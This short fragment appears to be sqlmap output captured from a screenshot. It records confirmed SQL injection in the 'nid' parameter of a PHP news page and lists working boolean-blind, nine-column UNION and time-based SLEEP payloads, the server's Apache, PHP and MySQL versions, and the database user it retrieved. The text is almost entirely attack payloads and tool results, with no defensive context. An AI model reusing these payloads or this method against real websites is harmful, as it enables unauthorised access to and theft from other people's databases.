 sts:
---
Place: GET
Parameter: nid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=readnews&page=1&nid=195 AND 8427=8427
    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: action=readnews&page=1&nid=195 LIMIT 1,1 UNION ALL SELECT NULL, NUL
L, NULL, CONCAT(0x3a6c68713a,0x4e706166444948484e56,0x3a716b613a), NULL, NULL, N
ULL, NULL, NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: action=readnews&page=1&nid=195 AND SLEEP(5)
---
[21:00:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[21:00:01] [INFO] fetching current user
current user:    'db57885@%'